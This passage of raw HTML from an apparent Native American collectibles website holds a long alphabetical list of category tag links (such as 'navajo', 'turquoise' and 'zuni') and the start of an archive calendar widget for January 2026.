	<li class="cat-item cat-item-54"><a href="https://rarenativeamerican.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://rarenativeamerican.com/category/muskegon/" >muskegon</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://rarenativeamerican.com/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rarenativeamerican.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://rarenativeamerican.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rarenativeamerican.com/category/mystical/" >mystical</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rarenativeamerican.com/category/nampeyo/" >nampeyo</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarenativeamerican.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://rarenativeamerican.com/category/natachu/" >natachu</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://rarenativeamerican.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://rarenativeamerican.com/category/native-american/" >native-american</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://rarenativeamerican.com/category/natives/" >natives</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rarenativeamerican.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rarenativeamerican.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://rarenativeamerican.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://rarenativeamerican.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://rarenativeamerican.com/category/nicolasa/" >nicolasa</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://rarenativeamerican.com/category/nieto/" >nieto</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarenativeamerican.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://rarenativeamerican.com/category/nimerigar/" >nimerigar</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://rarenativeamerican.com/category/nkauj/" >nkauj</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://rarenativeamerican.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rarenativeamerican.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rarenativeamerican.com/category/nostradamus/" >nostradamus</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarenativeamerican.com/category/noticed/" >noticed</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rarenativeamerican.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rarenativeamerican.com/category/nytom/" >nytom</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://rarenativeamerican.com/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rarenativeamerican.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://rarenativeamerican.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://rarenativeamerican.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://rarenativeamerican.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://rarenativeamerican.com/category/oldrarevintagenative/" >oldrarevintagenative</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarenativeamerican.com/category/oneofakind/" >oneofakind</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rarenativeamerican.com/category/onghorn/" >onghorn</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://rarenativeamerican.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://rarenativeamerican.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rarenativeamerican.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://rarenativeamerican.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarenativeamerican.com/category/osage/" >osage</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rarenativeamerican.com/category/ozette/" >ozette</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://rarenativeamerican.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rarenativeamerican.com/category/paleothicarchaic/" >paleothicarchaic</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://rarenativeamerican.com/category/parfleche/" >parfleche</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rarenativeamerican.com/category/particularily/" >particularily</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://rarenativeamerican.com/category/particularly/" >particularly</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rarenativeamerican.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarenativeamerican.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rarenativeamerican.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://rarenativeamerican.com/category/pawpaw/" >pawpaw</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://rarenativeamerican.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://rarenativeamerican.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://rarenativeamerican.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://rarenativeamerican.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rarenativeamerican.com/category/penobscot/" >penobscot</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://rarenativeamerican.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rarenativeamerican.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rarenativeamerican.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rarenativeamerican.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarenativeamerican.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://rarenativeamerican.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://rarenativeamerican.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rarenativeamerican.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://rarenativeamerican.com/category/plains/" >plains</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rarenativeamerican.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rarenativeamerican.com/category/platero/" >platero</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://rarenativeamerican.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rarenativeamerican.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rarenativeamerican.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rarenativeamerican.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rarenativeamerican.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://rarenativeamerican.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://rarenativeamerican.com/category/prehistoric/" >prehistoric</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://rarenativeamerican.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://rarenativeamerican.com/category/priest/" >priest</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://rarenativeamerican.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarenativeamerican.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://rarenativeamerican.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rarenativeamerican.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rarenativeamerican.com/category/puhpohwee/" >puhpohwee</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rarenativeamerican.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://rarenativeamerican.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rarenativeamerican.com/category/quintana/" >quintana</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rarenativeamerican.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://rarenativeamerican.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://rarenativeamerican.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://rarenativeamerican.com/category/raindance/" >raindance</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://rarenativeamerican.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://rarenativeamerican.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rarenativeamerican.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://rarenativeamerican.com/category/rare-california/" >rare-california</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://rarenativeamerican.com/category/rare-collectible-vintage/" >rare-collectible-vintage</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rarenativeamerican.com/category/rare-imbricated/" >rare-imbricated</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rarenativeamerican.com/category/rare-native/" >rare-native</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://rarenativeamerican.com/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://rarenativeamerican.com/category/rare-walk/" >rare-walk</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://rarenativeamerican.com/category/rare7strand/" >rare7strand</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rarenativeamerican.com/category/rarebig/" >rarebig</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rarenativeamerican.com/category/rarelarge/" >rarelarge</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://rarenativeamerican.com/category/rarenative/" >rarenative</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://rarenativeamerican.com/category/rareold/" >rareold</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://rarenativeamerican.com/category/rarepete/" >rarepete</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://rarenativeamerican.com/category/raresize/" >raresize</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarenativeamerican.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://rarenativeamerican.com/category/raresterling/" >raresterling</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rarenativeamerican.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://rarenativeamerican.com/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rarenativeamerican.com/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rarenativeamerican.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://rarenativeamerican.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rarenativeamerican.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rarenativeamerican.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://rarenativeamerican.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://rarenativeamerican.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://rarenativeamerican.com/category/renelle/" >renelle</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://rarenativeamerican.com/category/restful/" >restful</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rarenativeamerican.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarenativeamerican.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rarenativeamerican.com/category/rhythms/" >rhythms</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarenativeamerican.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://rarenativeamerican.com/category/rishi/" >rishi</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://rarenativeamerican.com/category/ritual/" >ritual</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarenativeamerican.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://rarenativeamerican.com/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarenativeamerican.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarenativeamerican.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarenativeamerican.com/category/s339/" >s339</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarenativeamerican.com/category/s5287/" >s5287</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rarenativeamerican.com/category/sacagawea/" >sacagawea</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://rarenativeamerican.com/category/sacagaweacoin/" >sacagaweacoin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://rarenativeamerican.com/category/sacagwea/" >sacagwea</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://rarenativeamerican.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rarenativeamerican.com/category/sadhguru/" >sadhguru</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rarenativeamerican.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarenativeamerican.com/category/sale65offauthentic/" >sale65offauthentic</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rarenativeamerican.com/category/saleextremely/" >saleextremely</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rarenativeamerican.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://rarenativeamerican.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://rarenativeamerican.com/category/schools/" >schools</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://rarenativeamerican.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://rarenativeamerican.com/category/scioto/" >scioto</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://rarenativeamerican.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarenativeamerican.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rarenativeamerican.com/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rarenativeamerican.com/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://rarenativeamerican.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://rarenativeamerican.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarenativeamerican.com/category/seminoles/" >seminoles</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarenativeamerican.com/category/shamanic/" >shamanic</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rarenativeamerican.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://rarenativeamerican.com/category/shona/" >shona</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://rarenativeamerican.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://rarenativeamerican.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://rarenativeamerican.com/category/shoshone/" >shoshone</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarenativeamerican.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rarenativeamerican.com/category/significance/" >significance</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarenativeamerican.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarenativeamerican.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://rarenativeamerican.com/category/simplicio/" >simplicio</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://rarenativeamerican.com/category/sinners/" >sinners</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://rarenativeamerican.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://rarenativeamerican.com/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://rarenativeamerican.com/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://rarenativeamerican.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://rarenativeamerican.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://rarenativeamerican.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://rarenativeamerican.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://rarenativeamerican.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarenativeamerican.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://rarenativeamerican.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://rarenativeamerican.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://rarenativeamerican.com/category/spiny/" >spiny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://rarenativeamerican.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rarenativeamerican.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rarenativeamerican.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://rarenativeamerican.com/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://rarenativeamerican.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://rarenativeamerican.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarenativeamerican.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://rarenativeamerican.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://rarenativeamerican.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://rarenativeamerican.com/category/stoic/" >stoic</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://rarenativeamerican.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://rarenativeamerican.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://rarenativeamerican.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarenativeamerican.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://rarenativeamerican.com/category/sucked/" >sucked</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rarenativeamerican.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://rarenativeamerican.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rarenativeamerican.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarenativeamerican.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://rarenativeamerican.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://rarenativeamerican.com/category/symbols/" >symbols</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://rarenativeamerican.com/category/tafoya/" >tafoya</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://rarenativeamerican.com/category/taino/" >taino</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rarenativeamerican.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://rarenativeamerican.com/category/tarahumara/" >tarahumara</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://rarenativeamerican.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://rarenativeamerican.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rarenativeamerican.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://rarenativeamerican.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rarenativeamerican.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://rarenativeamerican.com/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rarenativeamerican.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://rarenativeamerican.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://rarenativeamerican.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://rarenativeamerican.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://rarenativeamerican.com/category/tlingit/" >tlingit</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarenativeamerican.com/category/tomachee/" >tomachee</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://rarenativeamerican.com/category/traceyknifewing/" >traceyknifewing</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://rarenativeamerican.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://rarenativeamerican.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://rarenativeamerican.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://rarenativeamerican.com/category/tribes/" >tribes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rarenativeamerican.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rarenativeamerican.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rarenativeamerican.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rarenativeamerican.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://rarenativeamerican.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarenativeamerican.com/category/turza/" >turza</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://rarenativeamerican.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://rarenativeamerican.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarenativeamerican.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rarenativeamerican.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://rarenativeamerican.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rarenativeamerican.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarenativeamerican.com/category/uncontacted/" >uncontacted</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rarenativeamerican.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://rarenativeamerican.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://rarenativeamerican.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://rarenativeamerican.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarenativeamerican.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://rarenativeamerican.com/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://rarenativeamerican.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://rarenativeamerican.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarenativeamerican.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://rarenativeamerican.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://rarenativeamerican.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rarenativeamerican.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rarenativeamerican.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rarenativeamerican.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://rarenativeamerican.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarenativeamerican.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://rarenativeamerican.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarenativeamerican.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://rarenativeamerican.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rarenativeamerican.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://rarenativeamerican.com/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://rarenativeamerican.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://rarenativeamerican.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://rarenativeamerican.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rarenativeamerican.com/category/vittorio/" >vittorio</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarenativeamerican.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://rarenativeamerican.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rarenativeamerican.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://rarenativeamerican.com/category/walpi/" >walpi</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rarenativeamerican.com/category/wampanoag/" >wampanoag</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://rarenativeamerican.com/category/wampum/" >wampum</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rarenativeamerican.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://rarenativeamerican.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://rarenativeamerican.com/category/whopper/" >whopper</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://rarenativeamerican.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://rarenativeamerican.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://rarenativeamerican.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://rarenativeamerican.com/category/winonah/" >winonah</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://rarenativeamerican.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://rarenativeamerican.com/category/withcoa/" >withcoa</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://rarenativeamerican.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://rarenativeamerican.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rarenativeamerican.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://rarenativeamerican.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarenativeamerican.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://rarenativeamerican.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://rarenativeamerican.com/category/wow-vintage/" >wow-vintage</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://rarenativeamerican.com/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rarenativeamerican.com/category/yaqui/" >yaqui</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://rarenativeamerican.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://rarenativeamerican.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rarenativeamerican.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://rarenativeamerican.com/category/zuni/" >zuni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
